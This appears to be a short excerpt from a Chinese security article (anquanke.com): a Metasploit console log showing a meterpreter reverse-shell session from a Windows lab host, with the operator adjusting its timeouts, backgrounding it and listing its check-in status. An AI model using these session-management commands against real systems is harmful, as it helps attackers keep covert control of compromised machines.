 Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
12 meterpreter x64/windows DESKTOP-J88FM51\wolf @ DESKTOP-J88FM51 192.168.146.130:8443 -> 192.168.146.1:5153 (192.168.146.1)
msf5 > sessions 12
[*] Starting interaction with 12...
meterpreter > set_timeouts -w 61
meterpreter >
Session Expiry : @ 2020-06-29 23:12:10
Comm Timeout : 300 seconds
Retry Total Time: 3600 seconds
Retry Wait Time : 61 seconds
meterpreter > background
[*] Backgrounding session 12...
msf5 > sessions -x
Active sessions
===============
Id Name Type Checkin? Enc? Local URI Information Connection
-- ---- ---- -------- ---- --------- ----------- ----------
12 meterpreter x64/windows 32s ago Y (viper) DESKTOP-J88FM51\wolf @ DESKTOP-J88FM51 192.168.146.130:8443 -> 192.168.146.1:5153 (192.16
8.146.1)
msf5 >
安全客（www.anquanke.com）